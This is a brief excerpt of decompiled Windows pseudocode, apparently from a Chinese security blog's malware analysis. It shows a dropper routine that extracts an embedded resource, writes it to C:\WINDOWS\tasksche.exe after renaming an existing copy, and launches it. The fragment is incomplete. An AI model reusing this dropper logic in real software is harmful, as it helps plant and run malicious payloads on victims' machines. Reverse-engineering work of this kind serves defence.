 if ( v3 )
{
v5 = LoadResource(0, v3);
if ( v5 )
{
v9 = LockResource(v5);
if ( v9 )
{
v6 = SizeofResource(0, v4);
if ( v6 )
{
Dest = 0;
memset(&v19, 0, 0x100u);
v20 = 0;
v21 = 0;
NewFileName = 0;
memset(&v23, 0, 0x100u);
v24 = 0;
v25 = 0;
sprintf(&Dest, aCSS, aWindows, aTasksche_exe);// C:\WINDOWS\tasksche.exe
sprintf(&NewFileName, aCSQeriuwjhrf, aWindows);// C:\WINDOWS\qeriuwjhrf
MoveFileExA(&Dest, &NewFileName, 1u);
v7 = CreateFileA_0(&Dest, 0x40000000, 0, 0, 2, 4, 0);
if ( v7 != -1 )
{
WriteFile(v7, v9, v6, &v9, 0);
CloseHandle_0(v7);
v11 = 0;
v12 = 0;
v13 = 0;
memset(&v15, 0, 0x40u);
v10 = 0;
strcat(&Dest, (const char *)&off_431340);
v14 = 68;
v17 = 0;
v16 = 129;
if ( CreateProcessA(0, &Dest, 0, 0, 0, 0x8000000, 0, 0, &v14, &v10) )// 启动程序
{
CloseHandle_0(v11);
CloseHandle_0(v10);
}
}
小道安全